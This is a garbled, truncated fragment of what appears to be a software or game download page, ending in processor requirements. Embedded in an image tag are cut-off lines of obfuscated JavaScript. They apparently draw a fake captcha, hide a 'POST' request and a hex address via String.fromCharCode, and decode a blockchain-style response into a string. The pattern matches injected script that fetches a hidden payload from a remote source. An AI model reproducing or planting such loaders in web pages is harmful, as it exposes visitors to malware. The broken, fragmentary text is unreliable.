
📅 Last Update: 2026-06-19
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)windo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()
{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({js
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98,55,5
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.from
Processor:
6-core
3.5 GHz
minimum required